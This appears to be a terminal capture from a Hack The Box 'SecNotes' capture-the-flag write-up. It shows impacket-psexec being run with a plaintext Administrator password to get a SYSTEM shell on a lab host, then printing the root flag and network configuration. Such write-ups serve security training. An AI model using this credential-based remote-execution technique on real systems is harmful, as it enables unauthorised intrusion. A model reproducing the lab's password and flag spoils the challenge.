 ┌──(kali㉿kali)-[~/CTFs/HTB/box/SecNotes]
└─$ impacket-psexec Administrator:'u6!4ZwgwOM#^OBf#Nwnh'@10.10.10.97 -port 445
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.97.....
[*] Found writable share ADMIN$
[*] Uploading file uAexFvRe.exe
[*] Opening SVCManager on 10.10.10.97.....
[*] Creating service advg on 10.10.10.97.....
[*] Starting service advg.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami && hostname && type C:\Users\administrator\desktop\root.txt && ipconfig /all
nt authority\system
SECNOTES
237cad4f37f4079e70e4ef4719a5a95a
Windows IP Configuration
   Host Name . . . . . . . . . . . . : SECNOTES
   Primary Dns Suffix  . . . . . . . :
   Node Type . . . . . . . . . . . . : Hybrid
   IP Routing Enabled. . . . . . . . : No
   WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter Ethernet0 2:
   Connection-specific DNS Suffix  . :
   Description . . . . . . . . . . . : vmxnet3 Ethernet Adapter
   Physical Address. . . . . . . . . : 00-50-56-B9-25-CC
   DHCP Enabled. . . . . . . . . . . : No
   Autoconfiguration Enabled . . . . : Yes
   IPv6 Address. . . . . . . . . . . : dead:beef::1d62:a0ec:973c:e86(Preferred)
   Temporary IPv6 Address. . . . . . : dead:beef::74b9:b28a:686a:cc5a(Preferred)
   Link-local IPv6 Address . . . . . : fe80::1d62:a0ec:973c:e86%11(Preferred)
   IPv4 Address. . . . . . . . . . . : 10.10.10.97(Preferred)
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:188e%11
                                       10.10.10.2
   DHCPv6 IAID . . . . . . . . . . . : 369119318
   DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-28-10-42-0F-00-50-56-B9-25-CC
   DNS Servers . . . . . . . . . . . : 1.1.1.1
                                       1.0.0.1
   NetBIOS over Tcpip. . . . . . . . : Enabled